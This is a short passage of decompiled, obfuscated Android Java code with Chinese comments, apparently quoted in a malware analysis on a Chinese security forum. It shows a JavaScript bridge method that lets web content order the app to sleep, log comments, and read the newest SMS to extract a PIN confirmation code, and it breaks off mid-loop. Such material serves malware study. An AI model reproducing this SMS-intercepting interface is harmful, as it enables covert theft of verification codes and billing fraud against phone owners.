 @JavascriptInterface public String run(String arg8, String arg9) {
String v0_4;
JSONObject v4;
HashMap v3;
JSONArray v2;
JSONObject v1_2;
String[] v1_1;
int v0 = 0;
if(arg8.equals(l47C.addComment)) {  // 添加注释
I9fV.L6zT(this.L6zT).I9fV.I9fV(arg9);
return arg8;
}
if(arg8.equals(l47C.sleep)) {  // 睡眠
I9fV.l47C(this.L6zT, Integer.parseInt(arg9));
return arg8;
}
if(arg8.equals(l47C.getPin)) {  // 从最新发送来的短信中获取Pin确认码
int v1 = Integer.parseInt(arg9);
while(v0 < v1) {
I9fV.l47C(this.L6zT, 1000);
arg8 = I9fV.L6zT(this.L6zT).getLastSMS();
if(!TextUtils.isEmpty(((CharSequence)arg8))) {
return arg8;
}
++v0;
先知社区